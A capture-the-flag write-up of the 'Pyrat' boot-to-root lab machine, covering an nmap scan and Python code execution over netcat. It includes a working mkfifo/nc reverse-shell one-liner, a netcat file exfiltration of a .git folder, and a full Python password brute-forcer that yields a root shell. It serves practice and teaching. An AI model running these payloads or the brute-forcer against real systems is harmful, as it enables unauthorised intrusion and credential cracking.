Pyrat
Test your enumeration skills on this boot-to-root machine.
Room
- Title: Pyrat v1.1
- Name: Pyrat
- Description: Test your enumeration skills on this boot-to-root machine.
- Creator: josemlwdf
Flags
- What is the user flag?
- What is the root flag?
Initial Recon
We are provided with a little bit of help. Let’s break it down into individual steps of what needs to be done.
Pyrat receives a curious response from an HTTP server, which leads to a potential Python code execution vulnerability. With a cleverly crafted payload, it is possible to gain a shell on the machine. Delving into the directories, the author uncovers a well-known folder that provides a user with access to credentials. A subsequent exploration yields valuable insights into the application’s older version. Exploring possible endpoints using a custom script, the user can discover a special endpoint and ingeniously expand their exploration by fuzzing passwords. The script unveils a password, ultimately granting access to the root.
- Remote code execution through a malicious payload to gain foothold
- Look for well-known folders with credentials in them (maybe
.ssh?) - Look for possible
.gitfolders that reveals older commits - Find a special endpoint and fuzz for passwords
- Use password to get root
Now, let’s start with an Nmap scan.
1
2
3
4
5
6
7
8
9
m3ga@kali:~$ nmap -sS -Pn -v -p- -T4 -A -oN portscan.nmap 10.10.102.144
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
8000/tcp open  http-alt SimpleHTTP/0.6 Python/3.11.2
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: FBD3DB4BEF1D598ED90E26610F23A63F
|_http-server-header: SimpleHTTP/0.6 Python/3.11.2

Navigating to http://10.10.102.144:8000 we get a message saying:
Try a more basic connection!
Flag 1 and Flag 2
What is the user flag?
What is the root flag?
I tried connecting to this port using netcat.
1
2
3
m3ga@kali:~$ nc 10.10.102.144 8000
whoami
name 'whoami' is not defined
The error message immediately let me know that we can run our own python code. Let’s exploit this and get a reverse shell.
1
2
m3ga@kali:~$ nc 10.10.102.144 8000
os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.75.248 53 >/tmp/f")
It works!
1
2
3
4
5
6
m3ga@kali:~/Pyrat$ nc -lvnp 53
listening on [any] 53 ...
connect to [10.11.75.248] from (UNKNOWN) [10.10.102.144] 51086
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
After some enumeration I found an email from root to a user called think
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@Pyrat:/tmp$ cat /var/mail/think
From root@pyrat  Thu Jun 15 09:08:55 2023
Return-Path: <root@pyrat>
X-Original-To: think@pyrat
Delivered-To: think@pyrat
Received: by pyrat.localdomain (Postfix, from userid 0)
        id 2E4312141; Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
Subject: Hello
To: <think@pyrat>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20230615090855.2E4312141@pyrat.localdomain>
Date: Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
From: Dbile Admen <root@pyrat>

Hello jose, I wanted to tell you that i have installed the RAT you posted on your GitHub page, i'll test it tonight so don't be scared if you see it running. Regards, Dbile Admen
This didn’t really help at first but it will come into play later.
After this, I found a folder inside /opt called dev. There was nothing inside other than a .git directory. I compressed the directory and downloaded it to my machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@Pyrat:/opt$ tar -cvf "/tmp/dev.tar" ./dev/
./dev/
./dev/.git/
...
www-data@Pyrat:/tmp$ nc 10.11.75.248 443 < /tmp/dev.tar


m3ga@kali:~$ nc -lvnp 443 > dev.tar
listening on [any] 443 ...
connect to [10.11.75.248] from (UNKNOWN) [10.10.102.144] 37796
^C
m3ga@kali:~$ tar -xvf dev.tar
./dev/
./dev/.git/
...
Looking for usernames within the git’s config, I found josemlwdf@github.com.
1
2
m3ga@kali:~/Dev$ git config --get user.email
josemlwdf@github.com

At this point, I went to github and looked for a user called josemlwdf and I found them. One of their repositories is called pyRAT.
Since there was a mention of a “RAT” in the email we found, I was sure that this is the way to go. Going through the repository, I found the source code of the server side script that was running.
I couldn’t find a way to escalate my privileges to the user
think. At this point I will try to getrootaccess and not worry about user. I found a password in one of the older commits but I couldn’t use it anywhere. (commitae73333)
Code Review
This part of the code is the most interesting. Let’s break it down and understand what’s happening.
1
2
3
4
5
6
7
8
9
10
11
12
13
def switch_case(client_socket, data):
    if data == 'admin':
        get_admin(client_socket)
    else:
        # Check socket is admin and downgrade if is not aprooved
        uid = os.getuid()
        if (uid == 0) and (str(client_socket) not in admins):
            change_uid()
        if data == 'shell':
            shell(client_socket)
            remove_socket(client_socket)
        else:
            exec_python(client_socket, data)
This part checks if the data received form the user is admin. if so, it will call a function called get_admin()
1
2
if data == 'admin':
        get_admin(client_socket)
If there was no admin provided in the user’s input, it will check for the UID that the script is running under. If it’s running under root and the user is not authenticated, it will set it to UID 33 or www-data in the change_uid() function.
1
2
3
4
5
else:
    # Check socket is admin and downgrade if is not aprooved
    uid = os.getuid()
    if (uid == 0) and (str(client_socket) not in admins):
        change_uid()
And now, if the user provides shell as the input, it will give the user shell access as www-data. Otherwise, it will just try to run the user’s input as python code.
1
2
3
4
5
if data == 'shell':
    shell(client_socket)
    remove_socket(client_socket)
else:
    exec_python(client_socket, data)
The get_admin() function is the next interesting part. Let’s break this down too.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# Handles the Admin endpoint
def get_admin(client_socket):
    global admins

    uid = os.getuid()
    if (uid != 0):
        send_data(client_socket, "Start a fresh client to begin.")
        return

    password = 'testpass'

    for i in range(0, 3):
        # Ask for Password
        send_data(client_socket, "Password:")

        # Receive data from the client
        try:
            data = client_socket.recv(1024).decode("utf-8")
        except Exception as e:
            # Send the exception message back to the client
            send_data(client_socket, e)
            pass
        finally:
            # Reset stdout to the default
            sys.stdout = sys.__stdout__

        if data.strip() == password:
            admins.append(str(client_socket))
            send_data(client_socket, 'Welcome Admin!!! Type "shell" to begin')
            break
The global variable admins is used to add the authenticated connections. The script checks if the UID is already 0. If so, it will ask the user to start a new connection.
1
2
3
4
5
6
global admins

    uid = os.getuid()
    if (uid != 0):
        send_data(client_socket, "Start a fresh client to begin.")
        return
The variable password contains the admin’s password. However, this is not the actual password (We will have to brute-force it later). The script then prompts the user for a password and the user has 3 tries to get the password right.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
password = 'testpass'

for i in range(0, 3):
	# Ask for Password
    send_data(client_socket, "Password:")

    # Receive data from the client
    try:
	    data = client_socket.recv(1024).decode("utf-8")
    except Exception as e:
	    # Send the exception message back to the client
	    send_data(client_socket, e)
		pass
	finally:
		# Reset stdout to the default
		sys.stdout = sys.__stdout__
If the password provided by the user is correct, the connection is added to the admin’s list. The user is then able to send shell as the data and get a shell as root.
1
2
3
4
if data.strip() == password:
	admins.append(str(client_socket))
	send_data(client_socket, 'Welcome Admin!!! Type "shell" to begin')
	break
Access
To brute force the password, I wrote a simply python script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
import socket
import time

def brute_force_password():
    # Define server address and port
    server_address = '10.10.102.144'  # Replace with the server IP
    server_port = 8000

    # Load the password list
    with open("/usr/share/wordlists/rockyou.txt", 'r', encoding='latin-1') as f:
        password_list = f.readlines()

    for password in password_list:
        password = password.strip()  # Strip any newline or space characters

        # Create a socket object
        client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        client_socket.settimeout(5)  # Set a timeout of 5 seconds for socket operations

        try:
            # Connect to the server
            client_socket.connect((server_address, server_port))

            # Step 1: Send 'admin' to initiate admin login
            data = 'admin'
            client_socket.sendall(data.encode('utf-8'))

            # Step 2: Wait for "Password:" prompt from server
            response = client_socket.recv(1024).decode('utf-8').strip()
            if "Password" not in response:
                print(f"Unexpected response: {response}")
                client_socket.close()
                continue

            # Step 3: Send the password attempt
            client_socket.sendall(password.encode('utf-8'))

            # Step 4: Receive response from the server
            response = client_socket.recv(1024).decode('utf-8').strip()
            if "Welcome Admin" in response:
                print(f"\n[+] Password found: {password}")
                break
            elif "Password" in response:
                # If prompted again for the password, it means the attempt failed
                print(f"[-] Password incorrect: {password}")
            	pass
            else:
                # Unexpected response
                print(f"Unexpected response: {response}")

        except socket.timeout:
            print(f"Connection timed out while trying password: {password}")

        except Exception as e:
            print(f"Error: {e}")

        finally:
            # Close the socket for each iteration
            client_socket.close()
            time.sleep(0.5)  # Small delay to prevent server-side rate limiting

if __name__ == "__main__":
	print("[i] Please wait...")
    brute_force_password()
After a couple of tries, the password is found. We can now use it to get a root shell.
1
2
3
4
5
6
7
m3ga@kali:~$ python3 rat_poison.py
[i] Starting bruteforce...
[-] Password incorrect: 123456
[-] Password incorrect: 12345
...

[+] Password found: [REDACTED]
The flags can be found inside root’s and think’s home directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
m3ga@kali:~$ nc 10.10.102.144 8000
admin
Password:
[REDACTED]
Welcome Admin!!! Type "shell" to begin
shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
[REDACTED]
# cat /home/think/user.txt
[REDACTED]
Outro
Many thanks to the creator of this room, josemlwdf.
This was a great room for beginners. I’m disappointed that I didn’t get user access first but it’s whatever :)
It would have been nice if the old password I found in the repository would have been the think user’s password since it matched the username somewhat. The /opt/dev folder could’ve been made to be only accessible to think so that it was a nice foothold --> user --> root type of CTF.
Anyway, it was fun.
Update
Looking at jaxafed’s writeup, I found the intended way. Apperantly, the think user’s password can be found inside the git’s config file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@Pyrat:~$ cat /opt/dev/.git/config
[core]
        repositoryformatversion = 0
        filemode = true
        bare = false
        logallrefupdates = true
[user]
        name = Jose Mario
        email = josemlwdf@github.com

[credential]
        helper = cache --timeout=3600

[credential "https://github.com"]
        username = think
        password = [REDACTED]
This makes sense now. :)
- m3gakr4nus


